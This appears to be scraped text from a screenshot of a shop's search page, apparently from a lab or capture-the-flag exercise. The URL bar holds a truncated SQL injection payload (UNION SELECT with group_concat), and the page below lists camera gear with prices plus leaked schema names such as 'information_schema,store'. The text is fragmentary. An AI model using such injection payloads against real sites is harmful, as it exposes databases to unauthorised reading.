 10.110.2.47:9000/search.php?search='+UNION+SELECT+1%2C2%2C(SELECT+group_concat(SCH
Lowepro
Fujifilm Instax Mini
Price: 70
Canon EF 1018MM
Price: 211
Canon EF 200mm
Price: 8110
Lowepro SH100 II
Price: 24
HAMA Star 61
Price: 60
SBS Ring Light
Price: 8110
information_schema,store
2
Price: 4